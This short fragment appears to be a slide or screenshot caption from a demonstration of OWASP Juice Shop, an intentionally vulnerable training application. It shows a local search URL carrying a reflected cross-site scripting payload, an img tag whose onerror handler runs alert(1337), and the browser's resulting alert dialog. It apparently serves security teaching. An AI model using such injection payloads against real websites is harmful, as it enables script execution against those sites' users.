 localhost:3000/#/search?q=hello><img%20src%3D1%20onerror%3Dalert(1337)>
P Juice Shop
localhost:3000 says
1337
OK